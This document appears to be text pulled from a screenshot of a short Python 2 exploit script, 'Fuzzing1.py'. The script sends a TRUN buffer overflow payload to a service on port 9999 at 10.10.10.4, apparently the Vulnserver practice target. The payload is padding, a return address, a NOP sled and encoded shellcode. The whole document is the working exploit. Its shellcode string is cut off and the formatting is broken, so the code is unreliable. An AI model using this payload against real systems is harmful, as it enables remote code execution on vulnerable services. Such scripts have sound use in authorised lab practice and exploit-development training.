 Open
Fuzzing1.py
~/
#!/usr/bin/python
import sys, socket
overflow =
"\xb8\x7b\x93\x7a\x2d\xdb\xce\xd9\x74\x24\xf4\x5d\x29\xc9\xb1\x52\x83\xc5\x04\x31\x45\x0e\x03\x3e\x9d\x98\xd8\x3c\x49\xde\x23\xbc\x8a\x
shellcode = "A" * 2003 + "\xaf\x11\x50\x62" + "\x90" * 42 + overflow
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('10.10.10.4',9999))
s.send(('TRUN /.:/' + shellcode))
s.close()
except:
print "Error connecting to server"
sys.exit()